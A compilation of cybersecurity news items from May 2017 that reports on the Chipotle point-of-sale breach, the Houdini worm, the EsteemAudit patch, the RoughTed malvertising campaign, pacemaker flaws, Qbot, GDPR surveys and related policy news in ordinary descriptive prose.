Chipotle Mexican Grill Fast-food chain notified customers a PoS malware breach
27.5.2017 securityaffairs Virus
The Fast-food chain Chipotle notified users a security breach, hackers compromised its point of sale terminals to steal payment card data.
The Mexican Grill Fast-food chain Chipotle notified users a data breach, hackers infected its point of sale terminals to steal payment card data.
The malicious code infected systems in 47 states and Washington earlier this year from March 24 to April 18.
The list of affected Chipotle restaurants is available here.
“The investigation identified the operation of malware designed to access payment card data from cards used on point-of-sale (POS) devices at certain Chipotle restaurants between March 24, 2017 and April 18, 2017.” reads the data breach notification published by the company. “The malware searched for track data (which sometimes has cardholder name in addition to card number, expiration date, and internal verification code) read from the magnetic stripe of a payment card as it was being routed through the POS device. There is no indication that other customer information was affected.”

The company highlighted that not all the locations were breached by hackers, you can check a specific location at the following address:
https://www.chipotle.com/security#security
Users who have paid at the compromised stores should stay vigilant on their bank accounts and check any transaction involving their payment card.
The company confirmed to have removed the malicious code from the infected systems.
“During the investigation we removed the malware, and we continue to work with cyber security firms to evaluate ways to enhance our security measures. In addition, we continue to support law enforcement’s investigation and are working with the payment card networks so that the banks that issue payment cards can be made aware and initiate heightened monitoring.” reads the statements.
PoS systems attacks are very common, this week Target, the US retail giant that suffered one of the most severe PoS system attacks, has entered a settlement with the US Attorneys General and it has agreed to pay $18.5 million over the 2013 data breach.
Experts tracked a German hacker behind the spreading of Houdini Worm on Pastebin
27.5.2017 securityaffairs Virus
Security experts at Recorded Future tracked a German hacker for the propagation of the Houdini worm through Pastebin sites.
A German hacker that goes online with the moniker Vicswors Baghdad is the responsible for the propagation of the Houdini malware on Pastebin sites.
According to the expert at Recorded Future, the same threat actor appears to be the author of an open source ransomware variant called MoWare H.F.D.
Experts at Recorded Future have observed three distinct spikes in malicious Visual Basic scripts posted on paste sites, in August, October, and in March 2017.

Most of the scripts are used to spread the Houdini worm, a threat that first appeared in 2013 and was updated in 2016.
“In early March 2017, we began to notice an increasing number of malicious VBScripts posted to paste sites. The majority of these VBScripts appeared to be Houdini. Houdini is a VBScript worm that first appeared in 2013 and was updated in 2016.” states the analysis published by Recorded Future. “The individual(s) reusing this Houdini VBScript are continually updating with new command and control servers. After further defining our search criteria, we isolated the Houdini scripts and quickly identified three distinct spikes around August, October, and March of this year.”
Recorded Future discovered 213 malicious posts to Pastebin sites, involving a single domain with 105 subdomains, the experts have found 190 hashes.
The domains and subdomains are from a dynamic DNS provider, the attribution was impossible because threat actors published the VBScript for the Houdini worm on guest accounts.
However, the experts were able to determine the name of the registrant for one domain, microsofit[.]net, it is “Mohammed Raad,” and the associated email is“vicsworsbaghdad@gmail.com,” from “Germany.”
Googling the above information, the researchers discovered a Facebook profile using the identical information. According to the profile, Mohammed Raad is a member of a German cell of Anonymous, it uses Vicswors Baghdad as an alias.
The researchers also highlighted that the Facebook profile also includes a recent conversation related to the MoWare H.F.D ransomware.

“The Facebook profile displays a recent conversation pertaining to an open source ransomware called “MoWare H.F.D”. It appears that they are studying, testing, and possibly configuring a ransomware.” continues the analysis.
“Upon further inspection of the screenshot posted on the “vicsworsbaghdad” Facebook profile, we noticed that the ransomware being configuring is an open source version available by commenting on the creator’s YouTube video. An account “Vicswors Baghdad” commented asking where he can find the file to download, to which the developer commented that they sent a private message. The account “Vicswors Baghdad” uses the same email “vicsworsbaghdad@gmail.com” as the registration of microsofit[.]net.”
Further details, including the threat actor profile, are available in the post published by Recorded Future.
Organizations Concerned About Medical Device Attacks: Study
27.5.2017 securityweek Cyber
Many manufacturers and healthcare delivery organizations (HDO) are concerned about medical device attacks, but only few have taken significant steps to address the threat, according to a study commissioned by electronic design automation solutions provider Synopsys.

The study, based on a survey of 550 individuals conducted by the Ponemon Institute, shows that 67 percent of medical device makers and 56 percent of HDOs believe an attack on the medical devices they build or use is likely to occur in the next 12 months.
In fact, roughly one-third of respondents said they were aware of cyber incidents that had a negative impact on patients, including inappropriate therapy or treatment delivery, ransomware attacks, denial-of-service (DoS) attacks, and hijacking of medical devices.
On the other hand, only 17 percent of device manufacturers and 15 percent of HDOs have taken significant steps to prevent attacks. Roughly 40 percent on both sides admitted that they haven’t done anything to prevent attacks.
Only 25 percent of device makers and 38 percent of HDOs are confident that the security mechanisms built inside devices can adequately protect patients and the clinicians who use these systems.
While mobile devices help clinicians be more efficient, approximately half of respondents believe that their use in hospitals and other healthcare organizations significantly increases security risks.
A majority of respondents believe securing medical devices is very difficult. The survey showed that many focus on security requirements instead of more efficient practices, such as security testing throughout the development lifecycle, code review, and dynamic testing.
The study shows that more than half of device manufacturers and HDOs blame the presence of vulnerable code on lack of quality assurance and testing procedures, while nearly 50 percent also blame the rush-to-release pressure on the development team, accidental coding errors, and lack of training on secure coding practices.
The study shows that 36 percent of manufacturers and 45 percent of HDOs do not test devices. Some of those that do test have admitted finding vulnerabilities and even malware.
While medical device manufacturers are most concerned about hacker attacks and the challenges posed by securing new medical technologies, service providers are more concerned about keeping up with regulatory requirements, and the medical industry’s lack of protection for patients and users.
When it comes to budget, a majority believe a serious hacking incident affecting medical devices would likely lead to a budget increase. A significant percentage of respondents also believes new regulations would also influence budget.
Researchers Release Patch for NSA-linked "EsteemAudit" Exploit
27.5.2017 securityweek BigBrothers
Security researchers at enSilo have released a patch to keep vulnerable systems protected from a recently released Windows exploit allegedly used by the National Security Agency (NSA)-linked Equation Group.
Dubbed EsteemAudit, this exploit targets a remote desktop protocol (RDP) bug and can be abused to move laterally within a compromised organization’s network, as well as to infect victims with ransomware or backdoors, or to exfiltrate sensitive information.
The exploit might not be as popular as the EternalBlue exploit, which fueled large infections such as WannaCry or Adylkuzz, but it could prove as devastating.
EsteemAudit was made public last month when the hacking group known as the Shadow Brokers decided to release a new set of exploits and tools allegedly stolen from the NSA-linked Equation Group last year. Soon after, Microsoft said the vulnerabilities had been patched in March.
The hackers initially put the tools up for auction, but decided to release some of them for free after failing to attract buyers. Last week, the Shadow Brokers announced plans to launch a subscription service and share more exploits to members for a monthly fee.
Unlike EternalBlue, which affects a variety of Windows versions, EsteemAudit only works on Windows XP and Windows Server 2003, which supposedly limits its overall impact. However, this also means that an official patch is unlikely to arrive from Microsoft, as it no longer offers support for these platform iterations.
Because of that, enSilo decided to release a persistent patch for these systems and keep users safe from attacks possibly leveraging the exploit. The decision was fueled by the fact that a large number of machines continue to use Windows XP and Server 2003, the researchers say.
“Upon login for each session, Windows will create a new instance of winlogon. The patch will be loaded into winlogon.exe (only if it is an RDP session) to perform in memory patching (hotpatching) of EsteemAudit. Any attempt to use EsteemAudit to infect the patched machine will inevitably fail,” enSilo explains.
Installing this patch, however, doesn’t render Windows XP or Server 2003 systems fully secure, as hundreds of other vulnerabilities impacting them still exist and will never be patched. This patch resolves only the vulnerability exploited by EsteemAudit and works on both x86 and x64 platform versions.
The patch is available for download on enSilo’s website and is installed by an installation program after accepting the terms of usage. Uninstallation is supported by signaling an event (which will remove the patch in memory) and unregistering the patch from loading into subsequent RDP sessions.
“The patch for Windows XP and Server 2003 supports silent installation and does not require a reboot, which helps users avoid the required downtime typically associated with patch installations. Upon patching, any attempt to use an EsteemAudit exploit to infect a patched machine will inevitably fail,” the researchers say.
Large Malvertising Campaign Delivers Array of Payloads
27.5.2017 securityweek Virus
A malvertising campaign that has been active for more than a year is using fingerprinting to target users with a variety of payloads, Malwarebytes security researchers warn.
Dubbed RoughTed, this large malvertising operation peaked in March 2017, with its domains accumulating over half a billion visits in the past 3 months alone. Unique to it is the fact that it has a broad scope, ranging from scams to exploit kits, and that it delivers payloads based on user’s operating system, browser, and geolocation.
The campaign also uses effective techniques to triage visitors and bypass ad-blockers, which explains the large success it has seen so far. RoughTed’s operators have been using the Amazon cloud infrastructure, particularly the Content Delivery Network (CDN) and multiple ad redirections from several ad exchanges, the security firm says.
With traffic coming from thousands of publishers, some of which are ranked in Alexa’s top 500 websites, the campaign blended in and made it more difficult to identify the source of malvertising, Malwarebytes’ Jérôme Segura reveals.
Upon initial detection, the campaign was redirecting to the Magnitude exploit kit, but started redirecting to the RIG exploit kit just days later. The researchers then identified the same pattern on a hundred other domains, most of which he says were purchased through registrar EvoPlus in small batches with a new .ru or .ua email address each time.
While analyzing the traffic for the RoughTed campaign, Segura discovered that the bulk of it was coming from video or file sharing sites closely intertwined with URL shorteners. These sites enjoy high traffic but have low standards when it comes to quality and safety of online advertising, Segura points out.
The campaign was also associated with an ad code script from advertising company Ad-Maven, which webmasters knowingly integrated into personal websites for monetization purposes. The script contains an algorithm to generate future Amazon S3 URLs, though buckets are created only for the next 3-5 days.
The code also stands out due to its fingerprinting functionality and the use of a technique called ‘canvas fingerprinting’. “The point is to profile users with great granularity and identify those that may be cheating the system by lying about their browser or geolocation,” the researcher explains.
What’s more, the redirections to RoughTed domains were found to happen even when ad-blockers such as Adblock Plus, uBlock origin or AdGuard were used. In an incident involving Google Chrome, the researcher found that the browser hijacking took place as soon as the user clicked anywhere on the first visited page.
“This malvertising campaign is quite diverse and no matter what your operating system or browser are, you will receive a payload of some kind. Perhaps this should be something for publishers to have a deep hard look at, knowing what they may be subjecting their visitors to if they decide to use those kinds of adverts,” the researcher says.
As part of the campaign, users were tricked with a fake Flash Player update that targets Mac, or with a bogus Java update for Windows, which instead is laced with adware. Bogus Chrome extensions are also part of it, leveraging the popularity of the browser, along with undesired redirections to iTunes/app store, tech support scams, or surveys and other scams.
The RoughTed campaign also redirected to exploit kits, mainly when it came to users in the US and Canada, but also those in the U.K., Italy, Spain, and Brazil. Used exploit kits included RIG, which in turn served the Ramnit banking Trojan, along with Magnitude, which eventually dropped the Cerber ransomware onto compromised systems.
G7 Demands Internet Giants Crack Down on Extremist Content
27.5.2017 securityweek BigBrothers
Taormina, Italy - The G7 nations on Friday demanded action from internet providers and social media firms against extremist content online, vowing to step up their fight against terrorism after the Manchester attack.
"The G7 calls for Communication Service Providers and social media companies to substantially increase their efforts to address terrorist content," Britain, the United States and their G7 partners said in a statement.
"We encourage industry to act urgently in developing and sharing new technology and tools to improve the automatic detection of content promoting incitement to violence, and we commit to supporting industry efforts in this vein including the proposed industry-led forum for combating online extremism," they said.
Elders at the Manchester mosque where the bomber sometimes worshipped have insisted that they preached a message of peace.
It has been suggested that he may well have been radicalized online by accessing content that is freely available from the likes of the Islamic State group.
"Make no mistake: the fight is moving from the battlefield to the internet," Prime Minister Theresa May told her G7 colleagues.
The G7 also vowed a collective effort to track down and prosecute foreign fighters dispersing from theaters of conflict such as Syria.
One prosecution was recently brought against such a fighter in Turkey, and Britain now wants help from local authorities for more prosecutions in Lebanon, Jordan and Iraq, a British government spokesperson said as the G7 countries met in Sicily.
The stepped-up cooperation comes amid fears that the Manchester bomber had been to Syria after visiting his parents' homeland of Libya.
"It is vital we do more to cooperate with our partners in the region to step up returns and prosecutions of foreign fighters," May said as she chaired a discussion on counter-terrorism in the Sicilian resort of Taormina.
"This means improving intelligence-sharing, evidence gathering and bolstering countries' police and legal processes."
European authorities are increasingly concerned about the threat posed by foreign fighters who went to join the Islamic State group but are now dispersing as the group comes under pressure on the battlefield.
According to a senior British government source, May urged the G7 countries to share police expertise and border security methods with countries where foreign fighters travel through or fight in.
Names and nationalities of foreign fighters should be shared to help their identification by different countries as they cross borders.
"When our allies find evidence, such as video or papers, of illegal activity involving foreign fighters, for example a Brit in a conflict zone, they should pass that to our authorities. It may help prosecute foreign fighters when they return," the source said.
Draft Hacking Back Bill Gets Modifications Prior to Imminent Introduction
26.5.2017 securityweek Hacking
Rep. Tom Graves (R-Ga.) has released an updated version (PDF) of his draft Active Cyber Defense Certainty (ACDC) Act, incorporating feedback from the business community, academia and cybersecurity policy experts. "I look forward to continuing the conversation and formally introducing ACDC in the next few weeks," he said yesterday.
The original discussion draft was released in March 2017.
ACDC is designed to amend the existing Computer Fraud and Abuse Act (CFAA). CFAA, enacted in 1986, currently prohibits individuals from taking any defensive actions other than preventative actions; that is, cyber defenders are only legally allowed to defend passively. ACDC would allow controlled 'active' defense -- something often called, somewhat misleadingly, 'hacking back' -- by excluding prosecution for the exempted actions under the CFAA.
The modifications now introduced are largely designed to tighten control and avoid collateral damage. For example, entities using active-defense techniques will need to report to the FBI. "A victim who uses an active cyber defense measure... must notify the FBI National Cyber Investigative Joint Task Force prior to using the measure."
Similarly, modifications make it clear that active defense restrictions against causing physical injury include financial injury; and provide additional safeguards for 'intermediate computers'. The latter term is defined as "a person or entity's computer that is not under the ownership or control of the attacker but has been used to launch or obscure the origin of the persistent cyber-attack."
These intermediate computers have always been considered the weak point in any form of hacking back -- it is not easy for anyone to be certain of the precise source of an attack, leading to the possibility that active-defense measures could be launched against an innocent target.
National Security Agency and Cyber Command head Admiral Mike Rogers is one of those with such concerns. "My concern is," he said during testimony before a House Armed Services subcommittee on Tuesday, "be leery of putting more gunfighters out in the street in the Wild West. As an individual tasked with protecting our networks, I'm thinking to myself -- we've got enough cyber actors out there already."
Perhaps in recognition of the inherent difficulties in such an Act, Graves has also introduced a sunset clause: "The exclusion from prosecution created by this Act shall expire 2 years after the date of enactment of this Act."
"Although ACDC allows a more active role in cyber defense," says an associated statement released yesterday, "it protects privacy rights by prohibiting vigilantism, forbidding physical damage or destruction of information on anyone else's computer, and preventing collateral damage by constraining the types of actions that would be considered active defense."
Survey Shows Disparity in GDPR Preparedness and Concerns
26.5.2017 securityweek Privacy
The European General Data Protection Regulation will take effect in exactly one year from today. It will affect any company that does business with the EU, whether that company is based in Europe or elsewhere (such as the US). While there have been many surveys indicating that affected firms are far from prepared, there are few that highlight the geographic disparity in readiness.
One Year Out: Views on GDP (PDF), conducted by Vanson Bourne for Varonis, is particularly detailed. It surveyed 500 IT decision makers in organizations with more than 1,000 employees in the US (200), the UK (100), Germany (100) and France (100). Unlike many such surveys, it includes the raw data, allowing readers to dig deep into areas of interest or concern.
Unsurprisingly, given other surveys, the headline result is that 75% of respondents "face serious challenges in being compliant with the EU GDPR by 25th May 2018." This result is consistent across all four nations; but those who strongly agree range from 15% in the UK (the lowest) to 25% (the highest) in the US.
The cause of this disparity may be found in senior management's attitude towards GDPR. Overall, 42% of companies do not view compliance by the deadline as a priority. Thirteen percent of firms 'strongly agree' with this -- but the detail ranges from just 6% in the UK to 19% in the US (France and Germany are equal at 10%).
It is tempting to suggest that this is influenced by history: the UK regulator has traditionally been 'business-friendly', allowing companies to be more relaxed towards data protection than counterparts in France and Germany. US companies (apart from the major tech industries such as Google, Facebook and Microsoft), have little experience of European regulators.
But while the survey may indicate a lack of urgency at the management level, the respondents themselves indicate serious concern over the potential effect of GDPR. Overall, 75% of respondents believe that fines imposed for breaching regulations could cripple some organizations. Here, US concerns (81%) are above average, with France being the least concerned at 64%. It would appear that US practitioners are more concerned about GDPR than are their managers.
The survey also provides detail on what aspects of GDPR are most concerning. Not surprisingly, the erasure right (the right-to-be-forgotten) in Article 17 tops the list at 55% overall. Somewhat surprisingly given the apparent link between this and the American constitutional right to freedom of speech, the US respondents were the least concerned at 48%. Equally surprising, UK concern was by far the highest at 71%.
The second biggest concern is the requirement for processing activities, contained in Article 30; that is, visibility into and control over who has access to the data. Overall concern was steady at 52%, with regional variations limited to the lowest at 50% (UK) and the highest at 53% (US).
"What's most worrying about the findings," comments Matt Lock, director of sales engineers at Varonis, "is that one in four organizations doesn't have a handle on where its sensitive data resides. These companies are likely to have a nasty wake-up call in one year's time. If they don't have this fundamental insight into where sensitive data sits within their organizations and who can and is accessing it, then their chances of getting to first base with the regulations are miniscule and they are putting themselves firmly at the front of the queue for fines.”
The concern showing the greatest disparity is over data protection by design (Article 25). The least concern comes from France at 35%, with the highest from the US at 55% (this is the highest of all concerns for the US respondents). It seems to reflect a general concern that GDPR might impinge on innovation -- with the highest concern coming from perhaps the most entrepreneurial nation.
It would be wrong, however, to think that the respondents have only negative thoughts and worries about GDPR. Thirty-six percent of respondents believe it will be very beneficial for both consumers and organizations. This, however, ranges from a very low 12% in the UK to an encouraging 47% in the US. In purely business terms, 57% of UK respondents believe it will prove troublesome for organizations, while only 36% of US respondents think the same.
The top benefit for private citizens is that their personal data will be better protected (54%). The UK (61%) and the US (59%) lead France (45%) and Germany (47%) in this. The order is reversed, however, over whether GDPR will make it less likely that PII will be passed to third parties. The UK (24%) and the US (32%) are behind both France (35%) and Germany (36%). Confirming these views, very few respondents could see no benefits from GDPR -- and most of those seem to be in the UK (11%). Only 5% of US organizations hold a similar view.
A particularly interesting section of the report deals with expected outcomes from the GDPR, with wide variations on which regulator is expected to be the most stringent. Overall, Germany tops the list at 76%, with German respondents in the lead at 85%. The UK is second overall at 57% -- which could be surprising given the UK regulator's soft historical approach and the UK government's insistence that it will implement GDPR in as business-friendly manner as possible. This view is distorted, however, by the UK and US respondents' score at 76% each. France (35%) and Germany (24%) are far less confident that the UK regulator will be rigorous.
Ninety-two percent of respondents suspect a particular industry will be singled out as an example in the event of a breach. Banking is seen as the most likely at 26% overall. This figure is distorted by the UK response at 52%. Both France and Germany individually believe that any example will more likely come from the technology and telecommunications industry.
A high number of respondents (82%) also believe that a particular country will be singled out if one of their organizations is in breach of GDPR. The overall favorite is the UK at 23% -- but this is distorted by the UK respondents (48%) who are perhaps concerned with the after effects of Brexit. Noticeably, only 2% of French and 11% of German respondents have a similar view.
Nevertheless, 68% of respondents believe that a UK company (as opposed to the UK in general) will be singled out and punished because of Brexit. This belief is most strong in the US (77%) and the UK (70%), and less so, but still high, in France (58%) and Germany (57%).
What this survey shows above all is that while there is a general lack of preparedness for GDPR among most organizations, specific concerns and expectations can vary widely between the different nations. The level of detail provided goes far beyond many similar surveys, and allows individual readers to dig deeper into specific areas. The value in this is that by evaluating other countries' and organizations' concerns, individual readers can rate their own preparedness.
Endpoint Security Firm Tanium Raises $100 Million
26.5.2017 securityweek Security
Emeryville, CA-based endpoint security and systems management firm Tanium announced on Thursday that it has raised $100 million through the sale of common stock.
The latest funding round was led by TPG Growth and it brought in a new investor. The $100 million raised through the issuance of common stock – previous funding rounds offered only preferred stock – brings the company’s value to $3.75 billion.
Part of the proceeds have been used to repurchase shares from David Hindawi, co-founder and executive chairman of Tanium, to allow him to fund his charity projects. The rest will be used to provide liquidity to early employees and investors, and for general corporate purposes.
Tanium raises $100 million
With this funding round, Tanium has raised a total of $407 million. The company reported a revenue growth of more than 100% last year, and it claims to have brought on board nearly 100 new enterprise customers. Clients include U.S. government agencies, 12 of the top 15 banks, and six of the top 10 retailers.
The company’s plans for the future include expansion in the EMEA and APAC regions, establishing a strong presence in the media and manufacturing sectors, further investment into IT operations products and modules, and growth in existing industries.
“Tanium is unique in our industry. In contrast to the cybersecurity-only companies, we provide an endpoint platform that allows communication for massive numbers of assets in a way enterprises have never had before, which is useful across not only security but also operations issues in IT,” said Tanium CEO Orion Hindawi.
“Because of that breadth of offering, our investors see Tanium having longevity and potential that exceeds the typical cybersecurity landscape, and we will work hard to continue proving them right by driving our platform further into both security and operations with each passing quarter,” he added.
Last month, Hindawi published an open letter addressing accusations that the company exposed a California hospital’s network during sales demos, and reports of a toxic staff relations culture.
Russia's Disinformation Efforts Hit 39 Countries: Researchers
26.5.2017 securityweek BigBrothers
Russia's campaign of cyberespionage and disinformation has targeted hundreds of individuals and organizations from at least 39 countries along with the United Nations and NATO, researchers said Thursday.
A report by the Citizen Lab at the University of Toronto revealed the existence of "a major disinformation and cyber espionage campaign with hundreds of targets in government, industry, military and civil society," lead researcher Ronald Deibert said.
The findings suggest that the cyber attacks on the 2016 presidential campaign of Hillary Clinton -- which US intelligence officials have attributed to Russia -- were just the tip of the iceberg.
Citizen Lab researchers said the espionage has targeted not only government, military and industry targets, but also journalists, academics, opposition figures, and activists,
Notable targets, according to the report, have included a former Russian prime minister, former high-ranking US officials, members of cabinets from Europe and Eurasia, ambassadors, high ranking military officers and chief executives of energy companies.
In a blog post, Deibert said the Russian-directed campaign follows a pattern of "phishing" attacks to obtain credentials of targets, and carefully "tainted" leaks that mix real and false information to create confusion around the true facts.
"Russia has a long history of experience with what is known as 'dezinformatsiya,' going back even to Soviet times," Deibert said.
"Tainted leaks, such as those analyzed in our report, present complex challenges to the public. Fake information scattered amongst genuine materials -- 'falsehoods in a forest of facts'... is very difficult to distinguish and counter, especially when it is presented as a salacious 'leak' integrated with what otherwise would be private information."
Deibert said the researchers had no "smoking gun" that links the campaign to a particular government agency but added that "our report nonetheless provides clear evidence of overlap with what has been publicly reported by numerous industry and government reports about Russian cyber espionage."
Citizen Lab said one of the targets was US journalist David Satter, who has written extensively on corruption in Russia.
Satter's stolen e-mails were "selectively modified," and then "leaked" to give the false impression that he was part of a CIA-backed plot to discredit Russian President Vladimir Putin, the report said.
Similar leak campaigns targeted officials from Afghanistan, Armenia, Austria, Cambodia, Egypt, Georgia, Kazakhstan, Kyrgyzstan, Latvia, Peru, Russia, Slovakia, Slovenia, Sudan, Thailand, Turkey, Ukraine, Uzbekistan and Vietnam, according to the report.
UN officials and military personnel from more than a dozen countries were also targets, Citizen Lab said.
"Our hope is that in studying closely and publishing the details of such tainted leak operations, our report will help us better understand how to recognize and mitigate them," Deibert said.
Thousands of Third-Party Library Flaws Put Pacemakers at Risk
26.5.2017 securityweek Vulnerebility
Researchers have conducted a detailed analysis of pacemaker systems from four major vendors and discovered many potentially serious vulnerabilities.
The fact that implantable cardiac devices such as pacemakers and defibrillators are vulnerable to hacker attacks has been known for years, and while steps have been taken to address issues, security experts still report finding flaws in these products.
WhiteScope, a company founded by Billy Rios, one of the first security researchers to analyze medical devices, recently conducted an analysis of the implantable cardiac device ecosystem architecture and implementation interdependencies, with a focus on pacemakers.
Pacemaker vulnerabilities
The analysis covered home monitoring systems, implantable devices, pacemaker programmers, and the patient support networks of four vendors. Researchers investigated each type of device and the communications between them.
Tests conducted on devices acquired from eBay showed that reverse engineering their firmware is made easy by the fact that many of them use commercial, off-the-shelf microprocessors.
In the case of home monitoring devices, researchers discovered data sheets publicly available on the Internet, allowing attackers to determine how they work and how they can be manipulated. Firmware reverse engineering is also made easy by the lack of packing, obfuscation and encryption.
Debugging functionality present in implanted devices also exposes firmware. Malicious actors could leverage these features to gain privileged access to home monitoring devices and the pacemaker programmers used by physicians to diagnose and program the actual cardiac devices.
WhiteScope has analyzed four pacemaker programmers and found that they use more than 300 third-party libraries. Of these components, 174 are known to have a total of more than 8,000 vulnerabilities.
“Despite efforts from the FDA to streamline routine cybersecurity updates, all programmers we examined had outdated software with known vulnerabilities,” Rios said in a blog post. “We believe that this statistic shows that the pacemaker ecosystem has some serious challenges when it comes to keeping systems up-to-date. No one vendor really stood out as having a better/worse update story when compared to their competitors.”
In some cases, researchers found unencrypted patient data stored on the programmers, including SSNs, names, phone numbers and medical information. Since these programmers typically use removable storage drives, it’s easy for a local attacker to mount the drive and extract the entire file system.
Another potential problem is the fact that programmers do not require any type of authentication for programming implantable cardiac devices.
The list of security holes found by experts in home monitoring devices includes the failure to map the firmware to protected memory, firmware updates not digitally signed or protected against man-in-the-middle (MitM) attacks, hardcoded credentials, unsecured external USB connections, and the usage of universal authentication tokens for pairing with the implanted device.
The vendors have not been named and the details of the vulnerabilities found by WhiteScope have not been disclosed to the public, but they have been reported to ICS-CERT, which will likely alert affected companies.
Nigerians Sentenced to Prison in U.S. Over Massive Fraud Scheme
26.5.2017 securityweek Crime
Three Nigerian nationals have been handed prison sentences totaling 235 years by a U.S. court for their role in a massive international online scheme that involved romance scams, identity theft, fraud and money laundering.
The suspects, extradited to the United States from South Africa in July 2015, are Oladimeji Seun Ayelotan, 30, who was sentenced to 95 years in prison, Rasaq Aderoju Raheem, 31, who was sentenced to 115 years, and Femi Alexander Mewase, 45, who received a 25-year sentence.
They were found guilty in early 2017 of committing mail fraud, wire fraud, credit card fraud, identity theft, and theft of government property. Two of them were also found guilty of conspiracy to commit bank fraud and money laundering.
U.S. authorities have charged 21 individuals in this case, including from Nigeria, South Africa, Wisconsin, California and New York. Eleven members of the conspiracy have been sentenced, including Teslim Olarewaju Kiriji, a 30-year-old Nigerian man believed to be one of the leaders of the conspiracy. Kiriji was sentenced to 20 years in prison, while the others received 10 years or less. Many of the remaining suspects have already pleaded guilty to various charges.
According to the Department of Justice, the defendants have been involved in Internet scams since at least 2001, with intended losses totaling tens of millions of dollars.
The scheme often started with a romance scam targeting U.S. citizens, who were tricked into believing that they were in a romantic relationship with a persona made up by the scammers.
Once they gained the victim’s trust, the perpetrators asked them to send money or help carry out various activities, such as laundering money via Western Union and MoneyGram, cashing counterfeit checks, and reshipping items purchased with stolen credit cards. The scammers also used stolen personal information to take control of bank accounts.
Authorities have published a list of email addresses and names used in this operation, urging other potential victims to come forward.
Qbot Infects Thousands in New Campaign
26.5.2017 securityweek BotNet
A recent distribution campaign resulted in thousands of machines being infected with the Qbot malware, Cylance security researchers warn.
Qbot, which is also known as Qakbot or Quakbot, has been around since 2009, but multiple layers of obfuscation, server-side polymorphism and periodic improvements allow it to remain a persistent threat.
The malware is known for its credential stealing functionality and the ability to spread through network shares, but also includes backdoor capabilities. For two weeks in February last year, the threat managed to ensnare over 50,000 computers worldwide into a botnet. In July, a SentinelOne report on the Furtim-related SFG malware tied Qbot to a fast-flux proxy-based network called Dark Cloud or Fluxxy.
What’s unclear regarding the newly observed Qbot outbreak is how the malware managed to infect such a large number of machines in a short period of time. Most probably, Cylance says, updated exploit kits helped with the distribution.
The core functionality of Qbot has remained fairly consistent over the years, and the polymorphic nature of the threat helped it evade detection. Focusing on this aspect allowed the researchers to discover how often the executable code is modified.
The same as with previously observed samples, the malware continues to configure a scheduled task to request updates, with one command set to run on a weekly basis. The payload received from the server is encrypted, and “the first 20 bytes serve as the RC4 key to decrypt the data,” the security researchers say.
By creating a script to send HTTP requests to each of the three URLs the malware itself receives updates from, the security researchers discovered that files with a unique hash would be supplied every 10 minutes. They also managed to collect a total of 140 unique files supplied by the server over a period of 24 hours.
“All 141 downloaded files were 32-bit Windows executables. Across the 141 files, all have unique compile timestamps, and the earliest one occurred on May 15, 2017,” the researchers say.
Analyzing two files with the same import hash but with different file hashes revealed that, of nine PE sections each of them contains (.text, .code, .rdata, .data, .CRT, .exp, .code (again), .rsc, and .reloc), all section hashes match except those for .text, .rdata, and .data.
Different .text sections could reveal a change in executable code, and initial analysis revealed that all 27 functions identified matched 100%. Following deobfuscation, however, the security researchers discovered that nine functions had received some changes, albeit the overall Qbot functionality remained the same.
“Qakbot continues to be a significant threat due to its credential collection capabilities and polymorphic features. Unhindered, this malware family can rapidly propagate through network shares and create an enterprise-wide incident,” Cylance notes.
In an emailed comment to SecurityWeek, Michael Patterson, CEO of Plixer, pointed out that there is no shortage of vulnerabilities that malicious applications can exploit and that threats will continue to evolve. Thus, defense systems should adapt to ensure more efficient detection.
“Qakbot’s dynamic polymorphic abilities make it particularly evasive to antivirus systems. This means the virus can more easily maintain its presence without being detected," Patterson said. "It does however need to communicate on the network in order to carry out its dastardly deeds. In the case of Qakbot, it uses HTTPS to communicate with command-and-control (C&C) and FTP to upload stolen data. Network Traffic Analytics can be leveraged against flow data to watch for this one-two punch combination especially where odd FQDNs patterns are detected.”
3 Nigerian Scammers Get 235-Years of Total Jail Sentence in U.S.
26.5.2017 thehackernews Crime
You may have heard of hilarious Nigerian scams. My all time favourite is this one:
A Nigerian astronaut has been trapped in space for the past 25 years and needs $3 million to get back to Earth, Can you help?
Moreover, Nigerians are also good at promising true love and happiness.
But You know, Love hurts.
Those looking for true love and happiness lost tens of millions of dollars over the Nigerian dating and romance scams.
These criminals spend their whole day trolling the online dating sites for contact emails and then send off hundreds of thousands of fraudulent emails awaiting the victim's response.
A US federal district court in Mississippi has sentenced such three Nigerian scammers to a collective 235 years in prison for their roles in a large-scale international fraud network that duped people out of tens of millions of dollars.
The three Nigerian nationals were part of a 21-member gang of cyber criminals, of which six, including Ayelotan, Raheem, and Mewase, were extradited from South Africa to the Southern District of Mississippi in July 2015 to face charges in the case.
Oladimeji Seun Ayelotan, 30, faces up to 95 years in prison
Rasaq Aderoju Raheem, 31, faces up to 115 years in prison
Femi Alexander Mewase, 45, faces up to 25 years in prison
A federal jury found all of them guilty of offenses involving mail fraud, wire fraud, credit card fraud, identity theft, and theft of government property, the US Department of Justice announced Thursday.
Also, Ayelotan and Raheem were found guilty of conspiracies to commit bank fraud and money laundering, which is why they have been given longer prison sentences.
Until now, the justice department has charged a total of 21 suspects in this case: 12 defendants have already pleaded guilty to charges related to the conspiracy while 11 have been sentenced to date.
The gang has been operating since 2001 and ran a variety of online scams, including romance scams, where the criminals used the false identity of love-struck girlfriends on a dating site to establish a romantic relationship with unsuspecting victims.
Once the gang members gained the victim's trust and affection, they would convince them to carry out their money laundering schemes and launder money from other rackets via MoneyGrams and Western Union, or resend electronics and other goods bought with stolen credit cards to countries where they could be sold for a profit.
The gang members were arrested by South African police in a joint operation with U.S. Immigration and Customs Enforcement's Homeland Security Investigations (HSI) and the U.S. Postal Inspection Service in December 2015.
However, Nigerian scams will never die, and you could be their next victim.
Windows Vista až 8.1 obsahují hloupou chybu. Po kliknutí na odkaz systém zamrzne
26.5.2017 CNEWS.CZ Zranitelnosti
